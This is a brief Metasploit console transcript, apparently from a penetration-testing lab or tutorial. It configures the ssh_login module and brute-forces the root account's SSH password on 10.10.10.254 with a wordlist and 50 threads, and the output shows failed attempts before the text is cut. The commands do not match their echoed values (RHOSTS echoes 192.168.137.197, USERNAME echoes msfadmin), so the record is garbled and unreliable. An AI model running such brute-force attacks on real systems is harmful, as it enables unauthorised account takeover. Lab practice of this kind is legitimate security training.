 msf  auxiliary(ssh_version) > use auxiliary/scanner/ssh/ssh_login
msf  auxiliary(ssh_login) > set RHOSTS 10.10.10.254
RHOSTS => 192.168.137.197
msf  auxiliary(ssh_login) > set USERNAME root
USERNAME => msfadmin
msf  auxiliary(ssh_login) > set PASS_FILE /root/words.txt
PASS_FILE => /root/words.txt
msf  auxiliary(ssh_login) > set THREADS 50
THREADS => 50
msf  auxiliary(ssh_login) > run
[*] 10.10.10.254:22 SSH - Starting bruteforce
[*] 10.10.10.254:22 SSH - [001/820] - Trying: username: 'root' with password: ''
[-] 10.10.10.254:22 SSH - [001/820] - Failed: 'root':''
[*] 10.10.10.254:22 SSH - [002/820] - Trying: username: 'root' with password: 'root'
[-] 10.10.10.254:22 SSH - [002/820] - Failed: 'root':'root'
…SNIP…